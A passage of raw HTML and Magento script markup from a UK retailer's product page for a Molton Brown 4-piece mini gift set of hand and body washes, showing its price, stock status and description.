 class="level1 nav-3-4 category-item"><a href="https://www.garden.co.uk/bath-body/clarins-for-the-bath-body.html"  data-id="category-node-1835"><span>Clarins for the Bath &amp; Body</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.garden.co.uk/bath-body/compagnie-de-provence.html"  data-id="category-node-158"><span>Compagnie De Provence</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.garden.co.uk/bath-body/elancyl.html"  data-id="category-node-1674"><span>Elancyl</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.garden.co.uk/bath-body/james-co-diffusers.html"  data-id="category-node-2057"><span>James &amp; Co. Diffusers</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.garden.co.uk/bath-body/l-occitane.html"  data-id="category-node-167"><span>L&#039;Occitane</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.garden.co.uk/bath-body/lumin-bodycare-for-men.html"  data-id="category-node-2088"><span>Lumin Bodycare for men</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.garden.co.uk/bath-body/miracle-of-aloe-products.html"  data-id="category-node-2082"><span>Miracle of Aloe</span></a></li><li  class="level1 nav-3-11 category-item active"><a href="https://www.garden.co.uk/bath-body/molton-brown.html"  data-id="category-node-2085"><span>Molton Brown </span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.garden.co.uk/bath-body/perlier-products.html"  data-id="category-node-172"><span>Perlier Products</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.garden.co.uk/bath-body/ren.html"  data-id="category-node-2083"><span>REN</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.garden.co.uk/bath-body/roger-gallet.html"  data-id="category-node-174"><span>Roger &amp; Gallet</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.garden.co.uk/bath-body/wiberg-essences.html"  data-id="category-node-178"><span>Wiberg Essences</span></a></li><li  class="level1 nav-3-16 category-item last"><a href="https://www.garden.co.uk/bath-body/woods-of-windsor.html"  data-id="category-node-1583"><span>Woods of Windsor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.garden.co.uk/nails.html"  class="level-top"  data-id="category-node-10"><span>Nails</span></a><ul id="category-node-10" class="level0 submenu"><span id="arrow-category-node-10" class="arrow-up"></span><li  class="level1 nav-4-1 category-item first"><a href="https://www.garden.co.uk/nails/gp-implements.html"  data-id="category-node-1389"><span>Manicure Implements</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.garden.co.uk/nails/mavala-nail-care.html"  data-id="category-node-738"><span>Mavala Nail Care</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.garden.co.uk/nails/t-leclerc-nails.html"  data-id="category-node-739"><span>T LeClerc</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.garden.co.uk/nails/trind-nail-care.html"  data-id="category-node-743"><span>Trind Nail Care</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.garden.co.uk/hair.html"  class="level-top"  data-id="category-node-11"><span>Hair</span></a><ul id="category-node-11" class="level0 submenu"><span id="arrow-category-node-11" class="arrow-up"></span><li  class="level1 nav-5-1 category-item first"><a href="https://www.garden.co.uk/hair/bed-head.html"  data-id="category-node-1819"><span>Bed Head</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.garden.co.uk/hair/nicky-clarke.html"  data-id="category-node-705"><span>Nicky Clarke</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.garden.co.uk/hair/phyto-hair-products.html"  data-id="category-node-716"><span>Phyto Hair Products</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.garden.co.uk/hair/tigi.html"  data-id="category-node-1818"><span>Tigi</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.garden.co.uk/sun-tanning.html"  class="level-top"  data-id="category-node-12"><span>Sun &amp; Tanning</span></a><ul id="category-node-12" class="level0 submenu"><span id="arrow-category-node-12" class="arrow-up"></span><li  class="level1 nav-6-1 category-item first"><a href="https://www.garden.co.uk/sun-tanning/attiva-bronze.html"  data-id="category-node-1285"><span>Attiva Bronze</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.garden.co.uk/sun-tanning/covermark-suncare.html"  data-id="category-node-1289"><span>Covermark Suncare</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.garden.co.uk/sun-tanning/institut-esthederm-suncare.html"  data-id="category-node-1892"><span>Institut Esthederm Suncare</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.garden.co.uk/sun-tanning/lancaster.html"  data-id="category-node-1613"><span>Lancaster</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.garden.co.uk/sun-tanning/riemann-p20.html"  data-id="category-node-1298"><span>Riemann P20</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.garden.co.uk/sun-tanning/eucerin-sun.html"  data-id="category-node-2072"><span>Eucerin</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.garden.co.uk/wellbeing.html"  class="level-top"  data-id="category-node-13"><span>Wellbeing</span></a><ul id="category-node-13" class="level0 submenu"><span id="arrow-category-node-13" class="arrow-up"></span><li  class="level1 nav-7-1 category-item first"><a href="https://www.garden.co.uk/pharmacy/baby-care-products.html"  data-id="category-node-1538"><span>Baby Care and Children</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.garden.co.uk/pharmacy/checkmate-test-kit.html"  data-id="category-node-185"><span>Checkmate Test Kit</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.garden.co.uk/pharmacy/dental-care.html"  data-id="category-node-192"><span>Dental Care</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.garden.co.uk/pharmacy/deodorants.html"  data-id="category-node-1628"><span>Deodorants</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.garden.co.uk/pharmacy/foot-care.html"  data-id="category-node-198"><span>Foot Care</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.garden.co.uk/wellbeing/gh3-tablets.html"  data-id="category-node-2037"><span>GH3 Tablets</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.garden.co.uk/wellbeing/jet-lag-management.html"  data-id="category-node-1103"><span>Jet-Lag Management</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.garden.co.uk/wellbeing/k-h-3-capsule.html"  data-id="category-node-2056"><span>K.H.3 Capsules</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.garden.co.uk/pharmacy/skin-problems.html"  data-id="category-node-210"><span>Skin Problems</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.garden.co.uk/pharmacy/travel-aids.html"  data-id="category-node-215"><span>Travel Essentials</span></a></li><li  class="level1 nav-7-11 category-item last"><a href="https://www.garden.co.uk/pharmacy/vella-pleasure-serum.html"  data-id="category-node-2102"><span>Vella Pleasure Serum</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>AUD - Australian Dollar</a>
                        </li>
                                                                                                                    <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-PLN switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>PLN - Polish Zloty</a>
                        </li>
                                                                                <li class="currency-SEK switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>SEK - Swedish Krona</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)"}        }
    }
</script>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    <meta itemprop="mpn" content="5060334516269" />
    <meta itemprop="description" content="Elevate your daily cleansing ritual with the luxurious Molton Brown 4 Piece Gift Set, featuring a blend of festive and invigorating scents. This beautifully curated set includes two bottles of Festive Frankincense &amp; Allspice Hand Wash (30ml each) and two bottles of Fabled Juniper Berries &amp; Lapp Pine Body Wash (30ml each). Perfect for gifting or indulging in a pampering session, this set brings together the best of Molton Brown’s high-quality formulations and enchanting fragrances.
Why Choose Molton Brown 4 Piece Gift Set?

Richly Scented Hand Wash: The Festive Frankincense &amp; Allspice Hand Wash combines warm, spicy notes of frankincense and allspice with a hint of zesty orange. Its luxurious lather cleanses and refreshes while leaving hands delicately scented with a festive aroma.
Invigorating Body Wash: The Fabled Juniper Berries &amp; Lapp Pine Body Wash features a vibrant blend of juniper berries, crisp pine, and a touch of citrus. This body wash offers a refreshing and revitalizing cleanse, perfect for invigorating your morning routine or unwinding after a long day.
Versatile Gift: With its unisex appeal and stylish packaging, this gift set is ideal for anyone who appreciates high-quality skincare products and sophisticated fragrances. It’s a thoughtful gift for any occasion, from birthdays to holidays.

 " />
    <link itemprop="url" href="https://www.garden.co.uk/bath-body/molton-brown/molton-brown-4-piece-gift-set.html" />
    <meta itemprop="image" content="https://www.garden.co.uk/pub/media/catalog/product//m/b/mb_30ml.jpg" />
    <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
<span itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
    <link itemprop="url" href="https://www.garden.co.uk/bath-body/molton-brown/molton-brown-4-piece-gift-set.html" />
    <meta itemprop="priceCurrency" content="GBP" />
    <meta itemprop="price" content="15" />
    <meta itemprop="priceValidUntil" content="2026-02-17" />
    <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
                                                    <meta itemprop="availability" content="https://schema.org/OutOfStock" />
                        </span>
    <span itemprop="brand" itemtype="http://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Molton Brown" />
    </span>
<div class="product-info-main"><div class="product-info-main-sub"><div class="product-info-price"><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">0619232</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="35649" data-price-box="product-id-35649">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee">
            <span class="price-label">Now</span>
        <span  id="product-price-35649"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£15.00</span></span>
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee">
            <span class="price-label">Was</span>
        <span  id="old-price-35649"                data-price-amount="20"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£20.00</span></span>
    </span>
    </span>

</div></div>
<div class="custom-delivery"><div class="delivery-information-view" data-mage-init='{"custom-modal": {"target": "#modal-content", "title": "Delivery Information"}}'>
<img  src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/uk-delivery-icon.png" width="48" height="27" alt="Delivery
    Information" align="absmiddle"><a href="javascript:void(0);" class="delivery-img">Delivery
    Information</a>
</div>

<div class="gift-wrap-view">
<span class="custom-tooltip">
<img src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/gift-wrap-icon.png" width="52" height="50"
     alt="Gift Wrapping" align="absmiddle"><a href="javascript:void(0);"
                                                                   class="delivery-img tooltip-toggle">Gift Wrapping</a>
<div class="tooltip-content">
    <div class="title">
        Gift Wrap Information    </div>
            This product cannot be gift wrapped.    </div>
    </span>
</div>
</div><div><div class="product alert">
    <div class="keep-me-out-stock">This item is currently out of stock</div>
    <a href="javascript:void(0);" data-bind="mageInit: {'keep-me-modal': {'target': '#keep-me-modal', 'productSku': '0619232', 'productName': 'MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)', 'productId': '35649'}}"
       title="Keep Me Inform" class="action alert">
        <img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/keep-me-inform-button.png"
            alt="Keep Me Inform"/>
    </a>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="0619232"
          action="https://www.garden.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~/product/35649/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="35649" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="35649" />
        <input name="form_key" type="hidden" value="EK2eJ7J8ZQZBMMga" />                            
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }

</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-35649]": {
            "priceBox": {
                "priceConfig":  {"productId":"35649","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div></div><div class="product-info-main-sub-2">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Description                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Elevate your daily cleansing ritual with the luxurious Molton Brown 4 Piece Gift Set, featuring a blend of festive and invigorating scents. This beautifully curated set includes two bottles of Festive Frankincense &amp; Allspice Hand Wash (30ml each) and two bottles of Fabled Juniper Berries &amp; Lapp Pine Body Wash (30ml each). Perfect for gifting or indulging in a pampering session, this set brings together the best of Molton Brown’s high-quality formulations and enchanting fragrances.</p>
<h4><strong>Why Choose Molton Brown 4 Piece Gift Set?</strong></h4>
<ul>
<li><strong>Richly Scented Hand Wash:</strong> The Festive Frankincense &amp; Allspice Hand Wash combines warm, spicy notes of frankincense and allspice with a hint of zesty orange. Its luxurious lather cleanses and refreshes while leaving hands delicately scented with a festive aroma.</li>
<li><strong>Invigorating Body Wash:</strong> The Fabled Juniper Berries &amp; Lapp Pine Body Wash features a vibrant blend of juniper berries, crisp pine, and a touch of citrus. This body wash offers a refreshing and revitalizing cleanse, perfect for invigorating your morning routine or unwinding after a long day.</li>
<li><strong>Versatile Gift:</strong> With its unisex appeal and stylish packaging, this gift set is ideal for anyone who appreciates high-quality skincare products and sophisticated fragrances. It’s a thoughtful gift for any occasion, from birthdays to holidays.</li>
</ul>
<p class="product-title product_title entry-title"> </p></div>
</div>
                </div>
                                                                    </div>
    </div>
<div class="social-share" data-mage-init='{"addThisWidget":{
                }}'>
    <span class="label">Share with Friends</span>

    <a href="javascript:void(0);" class="addthis_button_facebook"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/fb-icon.png" width="30" height="30"
             alt="Facebook"/></a> <a href="javascript:void(0);"
                                                                           class="addthis_button_twitter"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/twitter.png" width="30" height="30"
             alt="Twitter"/></a><a href="javascript:void(0);"
                                                                         class="addthis_button_email"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/mail-icon.png" width="30" height="30"
            alt="Mail"/></a><a href="javascript:void(0);"
                                                    class="addthis_button_pinterest_share"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/ping-icon.png" width="30" height="30"
            alt="Pin"/></a><a class="addthis_button_google_plusone_share"
                                                   href="javascript:void(0);"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/google.jpg" width="30" height="30"
            alt="Google+"/></a>
</div>
<div class="clearfix"></div>
</div></div><div class="product media"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)</span>    </h1>
    </div>

<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images
                                gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.garden.co.uk/media/catalog/product/cache/4803561de10453258731908a4247a066/m/b/mb_30ml.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/641afb390f3a9c0a60b94a3c74fe9912\/m\/b\/mb_30ml.jpg","img":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/4803561de10453258731908a4247a066\/m\/b\/mb_30ml.jpg","full":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/67cd9eb2bd81f5822f28ca504e7439f6\/m\/b\/mb_30ml.jpg","caption":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the
                                images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="EK2eJ7J8ZQZBMMga" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.garden.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.garden.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.garden.co.uk\/","customerLoginUrl":"https:\/\/www.garden.co.uk\/customer\/ajax\/login\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.garden.co.uk\u002Fstatic\u002Fversion1767889700\u002Ffrontend\u002FGarden\u002Fjet\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftpromotion\/brand\/index":["cart","directory-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.garden.co.uk\/","http:\/\/www.garden.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gift-brand-section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.garden.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.garden.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.garden.co.uk\/page_cache\/block\/render\/id\/35649\/category\/2085\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_35649","catalog_product_view_sku_0619232"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bath-body\/molton-brown\/molton-brown-4-piece-gift-set.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.garden.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"35649":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.garden.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/35649\\\/\",\"data\":{\"product\":\"35649\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.garden.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/35649\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.garden.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"35649\",\"uenc\":\"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":15,"max_price":15,"max_regular_price":15,"minimal_regular_price":15,"special_price":null,"minimal_price":15,"regular_price":20,"formatted_prices":{"final_price":"<span class=\"price\">\u00a315.00<\/span>","max_price":"<span class=\"price\">\u00a315.00<\/span>","minimal_price":"<span class=\"price\">\u00a315.00<\/span>","max_regular_price":"<span class=\"price\">\u00a315.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a320.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your 